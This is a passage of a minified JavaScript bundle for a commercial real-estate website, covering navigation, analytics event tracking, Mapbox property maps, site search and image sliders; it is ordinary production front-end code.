strict";n.r(t);class a{constructor(){var e;this.parentSection=document.querySelector("[data-available-spaces]"),this.listItems=null===(e=this.parentSection)||void 0===e?void 0:e.querySelectorAll("[data-list-item]"),this.parentSection&&this.listItems&&this.listItems.forEach(e=>{e.querySelector("[data-trigger]").addEventListener("click",()=>{this.listItems.forEach(t=>t.classList.toggle("active",t===e&&!t.classList.contains("active"))),setTimeout(()=>{e.scrollIntoView()},500)})})}}var s=n(119);class r{constructor(e){this.container=e}init(){try{const e=this.container.innerText.match(/\d+/g)[0],t=this.container.innerText.match(/\D+/g)?this.container.innerText.match(/\D+/g)[0]:null,n=this.container.innerText.indexOf(e)>this.container.innerText.indexOf(t),a=document.createElement("span");a.setAttribute("data-countup-number",""),a.innerHTML=e,this.container.innerText=this.container.innerText.replace(e,""),n?this.container.appendChild(a):this.container.prepend(a);new s.a(a,parseInt(e,10),{enableScrollSpy:!0}).start()}catch(e){window.location.hostname.includes("dev")&&console.log(e)}}}class i{constructor(e){this.container=e,this.drawerContainer=this.container.querySelector("div:first-of-type"),this.trigger=this.container.querySelector("button")}attachListeners(){this.trigger.addEventListener("click",()=>{this.container.classList.toggle("js-active")})}init(){this.attachListeners()}}const{createHash:o}=n(135);var l=()=>{void 0===sessionStorage.sessionId&&sessionStorage.setItem("sessionId",`${Math.random().toString(36).substring(2)}${Math.random().toString(36).substring(2)}`);const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"ctaLinkClick",ctaClicked:null!==(t=n.innerText)&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelector("[data-subscribe-updates]");t&&t.addEventListener("click",e=>{window.dataLayer.push({event:"subscribeForUpdates",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)});const t=e.currentTarget.getAttribute("href"),n=document.querySelector("footer input");document.querySelector(t).scrollIntoView(),n&&n.focus()});const n=document.querySelectorAll('[data-header-link="primary"]');n&&n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({pageType:"category",pageCategory:t.innerText,pageTitle:document.title,pageName:"category: "+document.title,pageBreadcrumb:"home > "+t.innerText,hitPayLoad:"50",pageCountryCode:"US","ecommerce.currencyCode":"USD",userID:"",clientId:"",userCRMId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type})})});const a=document.querySelectorAll("[data-footernav-link]");a&&a.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"footer",hitTimeStamp:getGtmUtcString(new Date)})})});const s=document.querySelector("footer #footerNewsletterForm");s&&s.addEventListener("submit",()=>{const e=s.querySelector('input[type="email"]'),t=o("sha256").update(e.value).digest("hex");window.dataLayer.push({event:"emailSubmissions",userEmailHashed:t,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})});let r=document.querySelector("#contactus");r||(r=document.querySelector("#newsletterSignupForm")),r&&r.addEventListener("submit",e=>{const t=new FormData(e.target),n=r.dataset.handle,a=r.querySelector('input[name="firstName"]');let s=null==a?void 0:a.value;const i=r.querySelector('input[name="lastName"]');let l=null==i?void 0:i.value;if(!s){const e=r.querySelector('input[name="Name"]'),t=null==e?void 0:e.value;if((null==t?void 0:t.indexOf(" "))>-1){const e=t.indexOf(" ");s=t.substring(0,e),l=t.substring(e+1)}else s=t,l=null}const c=r.querySelector('input[name="email"]');let u=null;null!==c&&(u=o("sha256").update(null==c?void 0:c.value).digest("hex"));const d=r.querySelectorAll(".form-check-input");let h="";d&&Object.keys(d).forEach(e=>{if(d[e].checked)switch(e){case"1":h.length>0&&(h+=", "),h+="Events Edition";break;case"2":h.length>0&&(h+=", "),h+="Deal Alerts";break;case"0":default:h.length>0&&(h+=", "),h+="Blast"}});const p=h;let g=null;t.get("dealCategory")&&(g=t.get("dealCategory"),sessionStorage.setItem("partnershipInterest",g));const m=document.activeElement.textContent.trim();(null===m||"Next"!==m&&"Previous"!==m)&&(window.dataLayer.push({clientId:"",event:"contactFormSubmission",formType:n,partnerShipInterest:sessionStorage.getItem("partnershipInterest"),firstName:s,hitTimeStamp:getGtmUtcString(new Date),lastName:l,pageUrl:window.location.href,newsletterSelected:p,sessionId:sessionStorage.sessionId,userEmailHashed:u,userId:""}),sessionStorage.removeItem("partnershipInterest"))});const i=document.querySelectorAll("[data-listingCallout]");i.length&&i.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".c-wrapper"))||void 0===t?void 0:t.querySelector(".u-text-goballantyne-h5"))||void 0===n?void 0:n.textContent.trim().toLowerCase(),s=e.dataset.listingcallout,r=e.querySelector("[data-date]"),i=e.querySelector("b-eyebrow"),o=e.querySelector("[data-location]"),l=e.querySelector("[data-title]"),c=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();e.addEventListener("click",()=>{var e,t,n,u;if("news"!==s){if("events"===s){const e=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();window.dataLayer.push({event:"upcomingEvent",eventName:null!==(t=null==l?void 0:l.innerText)&&void 0!==t?t:"N/A",eventDate:null!=e?e:"N/A",eventLocation:null!==(n=null==o?void 0:o.innerText)&&void 0!==n?n:"N/A",eventType:null!==(u=null==i?void 0:i.innerText)&&void 0!==u?u:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}}else window.dataLayer.push({newsArticleCategory:a,event:"newsArticlesClicks",newsArticleName:null!==(e=l.innerText)&&void 0!==e?e:"N/A",dateOfArticle:null!=c?c:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const l=document.querySelectorAll("[data-trackingpill]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{var t,n;const a=e.currentTarget,s=a.querySelector("[data-eyebrow]"),r=a.querySelector("svg #background");window.dataLayer.push({event:"cardClicksPill",buttonText:null!==(t=null==s?void 0:s.innerText.trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==r?void 0:r.getAttribute("fill"))&&void 0!==n?n:"N/A",pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const c=document.querySelectorAll("[data-trackingcard]");c&&c.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".swiper").parentElement)||void 0===t?void 0:t.querySelector(".b-headline"))||void 0===n?void 0:n.textContent.trim().toLowerCase();e.querySelector("a").addEventListener("click",e=>{var t,n;const s=e.currentTarget,r=s.querySelector(".b-blockCard__content__headline"),i=s.querySelector("svg #background");window.dataLayer.push({event:"cardClicksBlock",buttonText:null!==(t=null==r?void 0:r.textContent.toLowerCase().trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==i?void 0:i.getAttribute("fill"))&&void 0!==n?n:"N/A",buttonTitle:a,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});document.querySelectorAll(".b-cardCarousel").forEach(e=>{var t;const n=e.querySelector(".u-text-goballantyne-h2").textContent.trim().toLowerCase(),a=null===(t=e.querySelector(".b-eyebrow"))||void 0===t?void 0:t.textContent.trim().toLowerCase();if(a){const t=a.indexOf("news")>-1||a.indexOf("News")>-1,s=a.indexOf("space")>-1||a.indexOf("Space")>-1;if(t){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase();window.dataLayer.push({event:"newsArticlesClicks",newsArticleCategory:n,newsArticleName:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}else if(s){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget,a=t.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase(),s=t.querySelector(".u-text-goballantyne-body2").textContent.trim().toLowerCase();window.dataLayer.push({event:"listingClicks",listingCategory:n,listingName:a,listingAddress:s,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}}});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const u=document.querySelectorAll(".b-findSpaceDialog form");return u&&u.forEach(e=>{e.addEventListener("submit",()=>{const t=e.querySelector("#office_type").value,n=e.querySelector("#square_footage").value;window.dataLayer.push({event:"findSpaceInteraction",typeDropdown:t,sizeDropdown:n,userId:"",sessionId:sessionStorage.sessionId,pageUrl:window.location.href,hitTimeStamp:getGtmUtcString(new Date)})})}),null},c=n(13),u=n(4),d=n.n(u);const h={center:new d.a.LngLat(-80.8455,35.0469),zoom:13,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"};function p(e){return e.getBounds().toArray().reduce((e,t)=>e.concat(t))}const g=({className:e,clusterCount:t,size:n})=>{const a=document.createElement("div");return a.className=null!=e?e:"b-goBalMap__cluster",a.innerHTML=""+t,a.style.width=n+"px",a.style.height=n+"px",a},m=({className:e,entry:t})=>{const n=document.createElement("button");n.className=null!=e?e:"b-nwoPropertyMap__marker",n.setAttribute("data-entry",JSON.stringify(t));return n.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',n},f=()=>{const e=document.createElement("div");return e.className="b-goBalMap__marker",e.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',e},v=({entry:e})=>{let t="";t=e.entryType&&"property"===e.entryType?`\n      <img src="${e.image}" alt="Preview image for ${e.title}" data-img />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n          <a href="${e.url}" class="u-outline-none | u-group">\n              <p\n                data-title\n                class="u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600"\n              >\n                ${e.title}\n              <p>\n          </a>\n          ${e.address||e.availableSpace||e.status?`<div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.address?`<address data-address>${e.address}</address>`:""}\n\n                  ${e.availableSpace||e.status?`<div class="u-flex u-items-center u-space-x-3 u-mt-3">\n                          <p>${e.availableSpaceFormatted} SF</p>\n                          <p>${e.status}</p>\n                      </div>`:""}\n              </div>`:""}\n          ${e.mapCtaUrl&&`\n          <a\n            data-action\n            href="${e.mapCtaUrl}"\n            aria-label="Go to the property page for ${e.title}."\n            target="_blank"\n              class="\n                u-flex u-items-center u-text-white u-mt-4 u-py-3 u-px-7 u-rounded-full u-bg-primary-900 | u-group u-max-w-fit\n              "\n              >\n                <span>${e.mapCtaText}</span>\n                  <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                    <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                    </svg>\n                  </i>\n          </a>`}\n      </div>`:`\n      <img src="${e.image}" alt="Preview image for ${e.title}" />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n       ${e.url?`<a href="${e.url}" class="u-outline-none | u-group">`:""}\n            <p\n              data-title\n              class="u-text-xl u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | focus:u-text-primary-600"\n            >${e.title}<p>\n          ${e.url?"</a>":""}\n          ${e.address?`\n                <div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.googleBusinessListing?`<a href="${e.googleBusinessListing}" class="hover:u-text-primary-600" target="_blank" rel="noopener noreferrer">\n                          <address>${e.address}</address>\n                        </a>`:`<address>${e.address}</address>`}\n                </div>\n              `:""}\n\n      </div>`;const n=document.createElement("div");return n.innerHTML=t,n};class y{constructor(e){this.container=e}createMap(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.scrollZoom.disable(),n}createMarker(){const e=f();return new d.a.Marker(e).setLngLat({lng:this.mapData.location.lng,lat:this.mapData.location.lat})}addPopup(){const e=v({entry:this.mapData.entry}),t=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([this.mapData.location.lng,this.mapData.location.lng]).setOffset([-400,0]);this.marker.setPopup(t),this.marker.addTo(this.map),this.marker.getPopup().addTo(this.map),this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}init(){this.mapData=JSON.parse(this.container.dataset.minimap),this.map=this.createMap(this.container,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:this.mapData.location.lat,lng:this.mapData.location.lng},interactive:!1,zoom:15,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}),this.marker=this.createMarker(),this.addPopup(),window.addEventListener("resize",Object(c.debounce)(()=>{window.innerWidth<640?this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat]}):this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}))}}var w=n(47);function b(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}function x(){Array.from(document.querySelectorAll("[data-module-map]")).forEach(e=>{const t=e.getAttribute("data-module-map");if(t)switch(t){case"properties":case"ballantyne":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent);if(!n.accessToken)return;const s=a.map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),r=b(t,n),i=new w.a({radius:60,maxZoom:20});i.load(s),r.on("load",()=>{let t=[];function a(n){t.forEach(e=>e.remove()),t=[],n.forEach(n=>{const a="ballantyne"===e.getAttribute("data-module-map"),[o,l]=n.geometry.coordinates,{cluster:c,point_count:u}=n.properties;if(c){const c=g({clusterCount:u,size:40+u/s.length*2*100});a||c.addEventListener("click",()=>{const t=Math.min(i.getClusterExpansionZoom(Number(n.id)),20),a="ballantyne"===e.getAttribute("data-module-map")?200:0;r.flyTo({center:[o,l],zoom:t,offset:[a,0],duration:350})}),t.push(new d.a.Marker(c).setLngLat([o,l]).addTo(r))}else{const e=v({entry:n.properties}),s=f();let i=null;const c=a?200:0;a?t.push(new d.a.Marker(s).setLngLat([o,l]).addTo(r)):(i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([o,l]).on("open",()=>{s.classList.add("is-active"),r.flyTo({center:[o,l],offset:[c,window.innerWidth>=768?0:40],duration:1e3});const e=i._content.querySelector("[data-title]").innerText,t=i._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{s.classList.remove("is-active")}),t.push(new d.a.Marker(s).setLngLat([o,l]).setPopup(i).addTo(r)))}})}let o=i.getClusters(p(r),r.getZoom()),{zoom:l}=n;r.on("zoomend",e=>{r.getZoom()!==l&&(l=e.target.getZoom(),o=i.getClusters(p(r),r.getZoom()),a(o))}),a(o),"properties"===e.getAttribute("data-module-map")&&t[0].getPopup().addTo(r)})}(e);break;case"businessesAndProjects":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent),s=b(t,n);s.on("load",()=>{let e=[],{zoom:t}=n;s.on("zoomend",e=>{s.getZoom()!==t&&(t=e.target.getZoom())}),e.forEach(e=>e.remove()),e=[],a.forEach(t=>{const[n,a]=t.position,r=f();e.push(new d.a.Marker(r).setLngLat([n,a]).addTo(s))});const r=()=>window.innerWidth>640?200:0;s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]}),window.addEventListener("resize",Object(c.debounce)(()=>{s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]})}))})}(e)}})}var S=n(120),L=n(24),T=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class k{constructor(e){this.focusTrap=null,this.header=null,this.logo=null,this.headerBreakpoint=1120,this.body=document.body,this.header=e,this.logo=this.header.querySelector("[data-header-logo]"),this.mobileTrigger=this.header.querySelector("[data-mobile-trigger]"),this.navLinks=Array.from(this.header.querySelectorAll("[data-header-link]")),this.navLinksInSubnav=Array.from(this.header.querySelectorAll('[data-header-link="subnav"]')),this.navLinksWithChildren=this.navLinks.filter(e=>"true"===e.getAttribute("data-has-children"))}handleLinkWithChildrenClick(e){const t=window.innerWidth<this.headerBreakpoint,n=e.currentTarget.parentNode,a=n.querySelectorAll('[data-header-link="subnav"]');t&&(e.preventDefault(),n.classList.toggle("active"),n.classList.contains("active")?a.forEach(e=>{e.tabIndex="0"}):a.forEach(e=>{e.tabIndex="-1"}))}handleMobileTriggerClick(){this.body.classList.toggle("b-body--locked"),this.header.classList.toggle("b-header--mobileNavActive"),this.handleResponsiveTabIndexing(),this.handleResponsiveUX(),this.header.classList.contains("b-header--mobileNavActive")?this.focusTrap.activate():this.focusTrap.deactivate()}handleResponsiveTabIndexing(){const e=window.innerWidth<this.headerBreakpoint,t=this.header.classList.contains("b-header--mobileNavActive");!e||t?this.navLinks.forEach(t=>{this.navLinksInSubnav.includes(t)&&e||(t.tabIndex=0)}):this.navLinks.forEach(e=>{e.tabIndex=-1})}handleResponsiveUX(){window.innerWidth>this.headerBreakpoint&&(this.body.classList.remove("b-body--locked"),this.header.classList.remove("b-header--mobileNavActive"));this.header.querySelectorAll(".active").forEach(e=>{e.classList.remove("active")})}attachListeners(){this.mobileTrigger.addEventListener("click",()=>this.handleMobileTriggerClick()),this.navLinksWithChildren.forEach(e=>{e.addEventListener("click",e=>{this.handleLinkWithChildrenClick(e)})}),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveTabIndexing())),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveUX())),this.focusTrap=L.a(this.header,{escapeDeactivates:()=>(this.handleMobileTriggerClick(),!0)})}init(){return T(this,void 0,void 0,(function*(){this.header.removeAttribute("data-js-disabled"),this.attachListeners(),this.handleResponsiveTabIndexing()}))}}var I=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class C extends k{constructor(e){super(e),this.focusTrap=null,this.indexFilters=null,this.meiliClient=new S.MeiliSearch({host:"https://search.goballantyne.com",apiKey:"LCc-c8xC.kiJK8h6"}),this.searchSection=this.header.querySelector("[data-header-search]"),this.searchClose=this.header.querySelector("[data-search-close]"),this.searchInput=this.header.querySelector("[data-search-input]"),this.searchResultsContainer=this.header.querySelector("[data-search-results]"),this.searchTrigger=this.header.querySelector('[data-header-link="search-trigger"]'),this.weatherContainer=this.header.querySelector("[data-weather]"),this.indexFilters=Array.from(this.searchSection.querySelectorAll("[data-index]"))}fetchWeatherData(){return I(this,void 0,void 0,(function*(){const e=yield fetch("/api/v1/weather").then(e=>e.json()).then(e=>e).catch(e=>{window.location.hostname.includes("dev")&&console.error(e)}),{temp:t}=e.main,{icon:n}=e.weather[0],a=this.weatherContainer.querySelector("[data-weather-temp]"),s=this.weatherContainer.querySelector("[data-weather-icon]");a.innerHTML=Math.floor(t)+"&deg;F",a.setAttribute("class","u-font-secondary u-font-medium u-text-xs"),s.src=`/dist/img/weather/${n}@2x.png`}))}handleSearchToggle(){this.searchSection&&(this.searchSection.classList.toggle("active"),this.searchSection.classList.contains("active")&&this.searchInput.focus())}fetchSearchResults(){var e,t,n,a;return I(this,void 0,void 0,(function*(){if(""===this.searchInput.value&&""===this.selectedIndex)return null;let s=null;return s=null!=this.selectedIndex?yield this.meiliClient.index(this.selectedIndex).search(this.searchInput.value,{limit:12}):yield this.meiliClient.index("goBallantyne_global").search(this.searchInput.value,{limit:12}),window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:null!==(e=this.searchInput.value)&&void 0!==e?e:"",numOfResults:null!==(n=null===(t=null==s?void 0:s.hits)||void 0===t?void 0:t.length)&&void 0!==n?n:0,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),(null===(a=null==s?void 0:s.hits)||void 0===a?void 0:a.length)?s:null}))}renderSearchResults(){if(!this.searchResults.length)return;const e=this.searchResults.slice(0,3),t=this.searchResults.slice(3,-1),n=this.searchSection.querySelector("[data-featured-list]"),a=this.searchSection.querySelector("[data-general-list]");let s="";e.forEach(e=>{s+=(e=>{var t;let n="";if(e.eventDate){const t=Number(e.eventDate),a=new Date(1e3*t);n=new Intl.DateTimeFormat("en-US",{dateStyle:"full",timeStyle:"short"}).format(a)}return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-flex u-items-center u-gap-8 u-group"\n        data-search-link\n      >\n        ${e.icon?`<img\n              src="/dist/img/icons/${e.icon}.svg"\n              class="u-w-[4.75rem] u-h-[4.75rem]"\n            />`:e.image?`<img\n              src="${e.image}"\n              class="u-w-[4.75rem] u-h-[4.75rem] u-rounded-full u-object-cover"\n            />`:""}\n\n        <div class="c-flow c-flow--2">\n          ${e.eyebrow?`<p class="u-text-sm u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-text-neutrals-secondary-800">\n                  ${e.eyebrow}\n                </p>`:""}\n\n          <p class="u-text-2xl u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">\n            ${e.title}\n          </p>\n          ${e.eventDate?`<p class="u-text-sm">\n                  ${n}\n                </p>`:""}\n        </div>\n      </a>\n    </li>\n  `})(e)}),n&&(n.innerHTML=s);let r="";t.forEach(e=>{r+=(e=>{var t;return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"\n        data-search-link\n      >\n        ${e.title}\n      </a>\n    </li>\n  `})(e)}),a&&(a.innerHTML=r),this.searchResults.length&&this.searchResultsContainer.classList.remove("u-hidden")}fetchAndRender(){var e;return I(this,void 0,void 0,(function*(){const t=yield this.fetchSearchResults().then(e=>e);this.searchResults=null!==(e=null==t?void 0:t.hits)&&void 0!==e?e:[],this.renderSearchResults()}))}init(){const e=Object.create(null,{init:{get:()=>super.init}});return I(this,void 0,void 0,(function*(){e.init.call(this),this.fetchWeatherData(),this.searchTrigger.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchClose.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchInput.addEventListener("keyup",Object(c.debounce)(()=>{this.fetchAndRender()},500)),this.indexFilters.forEach(e=>{e.addEventListener("click",e=>I(this,void 0,void 0,(function*(){const t=e.currentTarget;this.selectedIndex===t.dataset.index?(this.selectedIndex=null,t.classList.remove("active"),t.blur()):(this.selectedIndex=t.dataset.index,this.indexFilters.forEach(e=>e.classList.toggle("active",e===t)),this.fetchAndRender())})))});const t=this.navLinks.filter(e=>"primary"===e.dataset.headerLink),n=this.navLinks.filter(e=>"subnav"===e.dataset.headerLink),a=this.navLinks.filter(e=>"utility"===e.dataset.headerLink);t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"navClicks",mainNav:t,secondaryNav:"",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText,{headerParent:n}=e.currentTarget.dataset;window.dataLayer.push({event:"navClicks",mainNav:n,secondaryNav:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),a.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"headerNavClick",headerNavClicked:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})})}))}}var E=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class q extends k{init(){const e=Object.create(null,{init:{get:()=>super.init}});return E(this,void 0,void 0,(function*(){e.init.call(this)}))}}var A=n(14);function $(){const e=document.querySelectorAll("[data-hero-swiper]");if(!e.length)return;if(/Mobi|Android/i.test(navigator.userAgent)){document.querySelectorAll(".swiper-slide-wrapper").forEach(e=>{e.addEventListener("click",()=>{window.location.href=e.getAttribute("data-slide-url")})})}const t=new A.g(".thumbs-swiper",{slidesPerView:"auto",loopAdditionalSlides:3,loop:!0,watchSlidesProgress:!0,centerInsufficientSlides:!1,spaceBetween:0,slideToClickedSlide:!0});e.forEach(e=>{const n=e.querySelector(".swiper"),a=e.querySelectorAll("[data-slide-indicator]"),s=new A.g(n,{modules:[A.a,A.e],autoplay:{delay:3e3,disableOnInteraction:!1},keyboard:{enabled:!0},loop:!0,loopAdditionalSlides:3,slidesPerView:1,spaceBetween:0,navigation:{nextEl:".slider-button-next",prevEl:".slider-button-prev"},threshold:50,thumbs:{swiper:t},on:{slideChange(e){!function(e){const{realIndex:n}=e;t.slideTo(n);const a=document.querySelectorAll(".thumbs-swiper [data-slide-indicator]")[n];document.querySelectorAll(".thumbs-swiper [data-slide-indicator]").forEach(e=>{e.classList.remove("u-active")}),a.classList.add("u-active"),a.classList.add("u-active-slide"),a.addEventListener("click",()=>{a.classList.contains("u-active-slide")&&(window.location.href=a.getAttribute("data-slide-url"))})}(e)}},speed:800});a.forEach((e,t)=>{e.addEventListener("click",e=>{e.preventDefault();const{realIndex:n}=s;t!==n&&s.slideToLoop(t)})})})}class j{constructor(){var e,t,n,a;this.focusTrap=null,this.body=document.body,this.container=this.body.querySelector("[data-hero-video]"),this.btn=null!==(t=null===(e=this.container)||void 0===e?void 0:e.querySelector("[data-play-video]"))&&void 0!==t?t:null,this.iframe=void 0,this.modal=void 0,this.modalClose=void 0,this.videoId=null!==(a=null===(n=this.btn)||void 0===n?void 0:n.getAttribute("data-play-video"))&&void 